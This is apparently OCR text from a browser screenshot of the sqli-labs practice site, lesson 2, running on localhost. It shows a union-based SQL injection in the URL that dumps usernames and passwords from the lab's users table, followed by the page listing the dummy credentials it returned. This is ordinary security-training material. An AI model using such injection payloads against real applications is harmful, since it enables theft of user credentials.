 Less-2 **Error Based- Intige...
localhost/sql/Less-2/?id=-1 union select 1,2,group_concat(concat_ws("~",username,password)) from security.users--+
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 JD 京东双11 移动版书签
Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-
kill-you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin1,admin2~admin2,admin3~admin3,dha
SQLI DUMB SERIES-2